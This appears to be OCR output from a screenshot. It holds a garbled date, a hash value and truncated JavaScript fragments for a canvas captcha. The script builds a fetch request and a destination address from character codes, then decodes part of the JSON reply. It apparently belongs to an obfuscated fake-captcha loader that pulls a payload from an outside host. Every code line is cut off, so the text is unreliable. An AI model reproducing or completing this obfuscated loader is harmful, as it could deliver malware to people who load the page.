
1 Jula, 2026
Hash Value:
216b8c8f6c38faabe6bec
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin